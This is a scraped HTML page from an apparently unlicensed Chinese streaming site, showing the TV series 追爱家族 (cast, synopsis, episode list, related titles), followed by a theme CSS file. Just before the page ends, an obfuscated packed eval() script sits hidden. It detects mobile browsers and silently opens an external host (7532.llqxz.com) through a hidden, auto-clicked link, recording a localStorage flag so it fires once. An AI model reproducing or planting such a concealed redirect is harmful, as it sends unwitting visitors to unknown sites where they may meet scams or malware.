			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.pipiysb.com/account/?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify current-tvshows-ancestor current-menu-parent current-tvshows-parent menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.pipiysb.com/account/?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.pipiysb.com/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.pipiysb.com/tv/zajz/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<!-- Start Single POST -->
<div id="single" class="dtsingle" itemscope itemtype="http://schema.org/TVSeries">

    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        <meta id='dooplay-ajax-counter' data-postid='24853'/>
        <!-- Head Show Info -->
        <div class="sheader">
	        <div class="poster">
	            <img itemprop="image" src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/04/2M6KcEJr9BaG3SAMQxSkvYulRyv-200x300.jpg" alt="追爱家族">
	        </div>
	        <div class="data">
		        <h1>追爱家族</h1>
        		<div class="extra">
        			<span class="date"  itemprop="dateCreated">Mar. 27, 2022</span>        			<span></span>
        		</div>
		        <div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="追爱家族">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="24853" data-rating="5" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								你的评分： <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">5</span>
				<i class="icon-account_circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">人评价</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        		    <a href="https://www.pipiysb.com/genre/jq/" rel="tag">剧情</a>        		</div>
            </div>
        </div>


        <!-- Show Tab single -->
        <div class="single_tabs">
                    	<ul id="section" class="smenu idTabs">
                <li><a href="#episodes">集数</a></li>        	    <li><a href="#info">信息</a></li>
        	    <li><a href="#cast">演员</a></li>        	            	</ul>
        </div>

        <!-- Single Post Ad -->
        
        <!-- Seasons and Episodes List -->
        <div id='episodes' class='sbox fixidtab'><h2>播放列表</h2><div id='serie_contenido'><div id='seasons'><div class='se-c'><div class='se-q'><a href="https://www.pipiysb.com/sea/zajz/"><span class='se-t se-o'>1</span><span class='title'>季1<i>Mar. 27, 2022</i><i>已完結</i><div class='se_rating'>1</div></span></a></div></div></div></div></div>
        <!-- Show Cast -->
        <div id="cast" class="sbox fixidtab">
        	<h2>制片人</h2>
        	<div class="persons">
        		<div class="person"><div class="img"><a href="#"><img alt="" src="https://image.tmdb.org/t/p/w92" /></a></div><div class="data"><div class="name"><a href="#"></a></div><div class="caracter">制片人</div></div></div>        	</div>
        	<h2>演员</h2>
        	<div class="persons">
        		<div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Guo Jingfei"><div class="img"><a href="https://www.pipiysb.com/casts/guo-jingfei/"><img alt="Guo Jingfei is齐天佑" src="https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/w92/xNyi4uOHKAqCgW7JhV5MPn5BG88.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/guo-jingfei/">Guo Jingfei</a></div><div class="caracter">齐天佑</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Jia Nailiang"><div class="img"><a href="https://www.pipiysb.com/casts/jia-nailiang/"><img alt="Jia Nailiang is齐天佐" src="https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/w92/co6kY9ZfILAKZFd0BCbPUWxi5Ct.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/jia-nailiang/">Jia Nailiang</a></div><div class="caracter">齐天佐</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Tan Zhuo"><div class="img"><a href="https://www.pipiysb.com/casts/tan-zhuo/"><img alt="Tan Zhuo is肖楠" src="https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/w92/ojPyZhpVvxc0QmG8ABgb4HePAa.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/tan-zhuo/">Tan Zhuo</a></div><div class="caracter">肖楠</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Dylan Xiong"><div class="img"><a href="https://www.pipiysb.com/casts/dylan-xiong/"><img alt="Dylan Xiong is齐天" src="https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/w92/xRv3HevFMpMMH2GrGdnBHAsrYpr.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/dylan-xiong/">Dylan Xiong</a></div><div class="caracter">齐天</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Wu You"><div class="img"><a href="https://www.pipiysb.com/casts/wu-you/"><img alt="Wu You is叶敏怡" src="https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/w92/7PUzF89kFtJ57V6rePeXsKIvfdn.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/wu-you/">Wu You</a></div><div class="caracter">叶敏怡</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Feng Hui"><div class="img"><a href="https://www.pipiysb.com/casts/feng-hui/"><img alt="Feng Hui is梁大威" src="https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/w92/qWAqXiz8XmLK7Z2EJWfaeCljvBx.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/feng-hui/">Feng Hui</a></div><div class="caracter">梁大威</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Yang Yutong"><div class="img"><a href="https://www.pipiysb.com/casts/yang-yutong/"><img alt="Yang Yutong is徐小沐" src="https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/w92/7tYU3OE4lZHuprXX7960Q4gmR7f.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/yang-yutong/">Yang Yutong</a></div><div class="caracter">徐小沐</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Yang Xinming"><div class="img"><a href="https://www.pipiysb.com/casts/yang-xinming/"><img alt="Yang Xinming is齐国盛" src="https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/w92/gutR9ctQFd1iepVVB9bBCdrEADz.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/yang-xinming/">Yang Xinming</a></div><div class="caracter">齐国盛</div></div></div>        	</div>
        </div>

        <!-- Show Trailer -->
        
        <!-- Show Information -->
        <div id="info" class="sbox fixidtab">
            <h2>简介</h2>
            <div class="wp-content">
                <p>退休老教师齐国盛丧偶多年，凡事都好个面子，可三个儿子一点不给他增光。大儿子齐天佐是米其林三星甜品师，因对父母婚姻的误解，一直恐惧结婚。老齐原来引以为傲的二儿子、大学教师齐天佑，好好的日子过成了离异，三儿子齐天也面临感情困境，加上小孙子齐墨文，老齐家成了妥妥的男生宿舍。连老带少五个爷们，挤在一屋里，谁看谁都不顺眼，谁瞧谁都带点嫌弃，鸡零狗碎的现实，撒点陈芝麻烂谷子的往事，加上老齐家家传的脾气，过得是“狼烟四起”、狼狈不堪。生活虽然一地鸡毛，但仍要欢歌高进，“脱单”之路有玫瑰也有荆棘，但什么都不能阻挡追求美好生活的心。一家人不吵了，不闹了，最终走向了幸福。</p>
                                            </div>
                        <div class="custom_fields">
                <b class="variante">片名</b>
                <span class="valor">追爱家族</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">TMDb评分</b>
                <span class="valor">
                    <b id="repimdb"><strong>8</strong> 2票</b>
                </span>
            </div>
                        <div class="custom_fields">
                <b class="variante">首映日期</b>
                <span class="valor">Mar. 27, 2022</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">上次播出日期</b>
                <span class="valor">Apr. 11, 2022</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">季数</b>
                <span class="valor">1</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">集数</b>
                <span class="valor">40</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">本集片长</b>
                <span class="valor">45分钟 </span>
            </div>
                    </div>

        <!-- Show Social Links -->
        <div class='sbox'><div class='dt_social_single'><span>分享<b id='social_count'>0</b></span><a data-id='24853' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://www.pipiysb.com/tv/zajz/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='icon-facebook'></i> <b>Facebook</b></a><a data-id='24853' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=追爱家族&url=https://www.pipiysb.com/tv/zajz/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://www.pipiysb.com/tv/zajz/' class='twitter dt_social'><i class='icon-twitter'></i> <b>Twitter</b></a><a data-id='24853' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://www.pipiysb.com/tv/zajz/&media=https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w500/lP0fUBJSHrRKbRdFB2YkI9mJUPk.jpg&description=追爱家族","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='icon-pinterest-p'></i></a><a data-id='24853' rel='nofollow' href='whatsapp://send?text=追爱家族%20-%20https://www.pipiysb.com/tv/zajz/' class='whatsapp dt_social'><i class='icon-whatsapp'></i></a></div></div>
        <!-- Show Related content -->
        <div class="sbox srelacionados"><h2>相关影片</h2><div id="single_relacionados"><article><a href="https://www.pipiysb.com/tv/wanjia/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2024/06/bUJ5j8ii1rZWL3KZ8zh0GNSsmt5-185x278.jpg" alt="玩家" /></a></article><article><a href="https://www.pipiysb.com/tv/santi/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/12/l5mNr7kXp3aSzmIp9nRBZ6JUmVI-185x278.jpg" alt="三体动画版" /></a></article><article><a href="https://www.pipiysb.com/tv/yzk/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2024/09/jC8iVgCbphdN5FbwZ3nNCaTyvaH-185x278.jpg" alt="缘之空" /></a></article><article><a href="https://www.pipiysb.com/tv/%e6%96%97%e7%bd%97%e5%a4%a7%e9%99%86/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/02/fjPkvyoNuPVdyLXbD2OAdWnMoqQ-185x278.jpg" alt="斗罗大陆" /></a></article><article><a href="https://www.pipiysb.com/tv/ld/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/i2OIfOjahYz7c0w5C38WOSrTC6A-185x278.jpg" alt="老大" /></a></article><article><a href="https://www.pipiysb.com/tv/zhuzqdfr/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2024/10/3seKK1umoL32gdmxEa2NYg02sPp-185x278.jpg" alt="住宅区的两人" /></a></article><article><a href="https://www.pipiysb.com/tv/weilsy/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/06/u1FBsyMH9Tx7K5yzMnJsYRvNEKQ-185x278.jpg" alt="未来岁月" /></a></article><article><a href="https://www.pipiysb.com/tv/xueysdms/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/05/8T8G7k5Le8e1r2Y2trCcywXTYRo-185x278.jpg" alt="悬崖上的谋杀" /></a></article><article><a href="https://www.pipiysb.com/tv/fs/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/4XRpvngrg5347Vg3HShzETNd6Ef-185x278.jpg" alt="风声" /></a></article><article><a href="https://www.pipiysb.com/tv/bly/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/07/xETaArLrrDukHkMBTNEYKV60I33-185x278.jpg" alt="白鹿原" /></a></article><article><a href="https://www.pipiysb.com/tv/qiuxmangdt/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/2LjFKTDjYhQAW7ehLytH7V4Ucho-185x278.jpg" alt="秋雪漫过的冬天" /></a></article><article><a href="https://www.pipiysb.com/tv/bzrzp/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2024/04/4Rjl5gtIXWTF5xN2YCRRmxggam3-1-185x278.jpg" alt="背着善宰跑" /></a></article></div></div>
        <!-- Show comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tv/zajz/#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="https://www.pipiysb.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.pipiysb.com%2Ftv%2Fzajz%2F">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->

        <!-- Show breadcrumb -->
        <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.pipiysb.com"><span itemprop="name">Home</span></a><span class="icon-angle-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.pipiysb.com/tv/"><span itemprop="name">电视剧</span></a><span class="icon-angle-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.pipiysb.com/tv/zajz/"><span itemprop="name">追爱家族</span></a><span itemprop="position" content="3"></span></li></ol></div>
    </div>
    <!-- End Post -->
    

    <!-- Show Sidebar -->
    <div class="sidebar right scrolling">
    	<aside id="dtw_content-4" class="widget doothemes_widget"><h2 class="widget-title">相关推荐</h2><div class="dtw_content">
<article class="w_item_b"  id="post-150225">
	<a href="https://www.pipiysb.com/films/fenglinshanhua/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/ySD5fHM5Lb3dVnRGAQ74aHdmN2K-90x135.jpg" alt="风林火山" />
		</div>
		<div class="data">
				<h3>风林火山</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 5.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150223">
	<a href="https://www.pipiysb.com/films/linzujiat/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/msX6Gv6MzP9IMbuV6XbUC9U2xCu-90x135.jpg" alt="临租家庭" />
		</div>
		<div class="data">
				<h3>临租家庭</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150221">
	<a href="https://www.pipiysb.com/films/sharenjing/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/cqbXxAw9sUr4tJ5ffEwtnz6IL9o-90x135.jpg" alt="杀人鲸" />
		</div>
		<div class="data">
				<h3>杀人鲸</h3>
								<span class="wdate">2026</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 0</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150217">
	<a href="https://www.pipiysb.com/films/lazhgkt/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/unGnQyrqtNY4Bfv3BjVwCyYqDCc-90x135.jpg" alt="猎战狂徒" />
		</div>
		<div class="data">
				<h3>猎战狂徒</h3>
								<span class="wdate">2026</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 0</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150203">
	<a href="https://www.pipiysb.com/films/nlunb/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/8l88dZ7XwwiJo0qLJ80RiO8pw5A-90x135.jpg" alt="纽伦堡" />
		</div>
		<div class="data">
				<h3>纽伦堡</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150199">
	<a href="https://www.pipiysb.com/films/zhiyjyxhp/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2026/01/ifM7LfaIIkiQ03bXn5MVe87uLf9-90x135.jpg" alt="志愿军：浴血和平" />
		</div>
		<div class="data">
				<h3>志愿军：浴血和平</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 5.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150193">
	<a href="https://www.pipiysb.com/films/jizhitche/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/eLIpXOC8ux9EalACY0ujqWmgU0C-90x135.jpg" alt="禁止停车" />
		</div>
		<div class="data">
				<h3>禁止停车</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 0</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150183">
	<a href="https://www.pipiysb.com/films/jixingmensha/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/ckz0MSMog9RClCL4DsMaEYtO3jO-90x135.jpg" alt="即兴谋杀" />
		</div>
		<div class="data">
				<h3>即兴谋杀</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 3.3</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150177">
	<a href="https://www.pipiysb.com/films/fengkuangdngwuc2/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/vmz5Ev5dZGPltYH58wOZhPmxL7Z-90x135.jpg" alt="疯狂动物城2" />
		</div>
		<div class="data">
				<h3>疯狂动物城2</h3>
								<span class="wdate">2025</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-150171">
	<a href="https://www.pipiysb.com/films/putougshi/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/8KY73lednc1PMVOzzD1hRohPf2g-90x135.jpg" alt="普通事故" />
		</div>
		<div class="data">
				<h3>普通事故</h3>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.6</b>
				</span>
		</div>
	</a>
</article>
</div></aside>    </div>


</div>
<!-- End Single POST -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">皮皮4K在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 trebilcockfern@gmail.com</div><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.pipiysb.com/wp-json/dooplay/search/","glossary":"https://www.pipiysb.com/wp-json/dooplay/glossary/","nonce":"2684eeafbe","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="oscuridad"></div>
</body>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3
body_size: 2346
content:
/*
Theme Name: DooPlay Child
Version: 2.4.3
Template: dooplay
Theme URI: https://doothemes.com/items/dooplay/
Author: Doothemes
Author URI: https://doothemes.com/
Text Domain: dooplay
Description: Dooplay is undoubtedly the best and most powerful framework, with access to a large volume of content with a single click, completely optimized.
License: License Limited
License URI: http://doothemes.com/license-limited/
Tags: theme-options, one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-menu, full-width-template
*/
.update{position:absolute;top:5px;left:5px;padding:2px 8px;line-height:16px;font-size:12px;background:rgba(171,104,55,.91);color:#fff;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:0 0 4px 0}
.media-body{flex: 1;}
.menbbox{display: flex;justify-content: space-around;}
.mbjb{display: flex;background-color: #bc9860; padding: 2%;border-radius: 5px; color: #fff; min-width: 33%;}
.media-body .mb-1{font-size: 20px; margin-bottom: 10px;}
.page_user .content .membership h2{float: none !important;}
.mbtips{margin-bottom: 20px;}
.micbtn{background-color: #a1804d; padding: 4px 8px; border-radius: 5px; font-size: 14px; color: #fff;display: inline-block;border: 2px solid #795e32;position: absolute;right: 0px; bottom: 0px;width: 78px;text-align: center;}
.micbtn:hover{background-color: #c4892e;border-color: #8d611d;}
.leijibg{background-color: #bc6060;}
.huibg{background-color: #5a7986;}
.huibg .micbtn{background-color:#395e6d;border: 2px solid #214b5c;}
.huibg .micbtn:hover{background-color: #588698;}
.mbjb .mb-0{margin-top: 15px;}
.ricons{position: relative;}
